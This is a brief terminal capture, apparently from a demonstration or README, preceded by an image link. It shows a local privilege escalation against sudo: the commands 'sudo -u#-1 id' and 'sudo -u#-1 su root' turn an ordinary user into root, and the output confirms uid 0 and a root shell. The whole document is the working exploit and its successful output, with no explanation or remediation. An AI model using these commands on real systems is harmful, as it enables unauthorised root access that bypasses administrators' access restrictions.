 snp@ubuntu:/home/bimby$ sudo -u#-1 id
[sudo] password for snp:
uid=0(root) gid=0(root) groups=0(root)
snp@ubuntu:/home/bimby$ sudo -u#-1 su root
root@ubuntu:/home/bimby#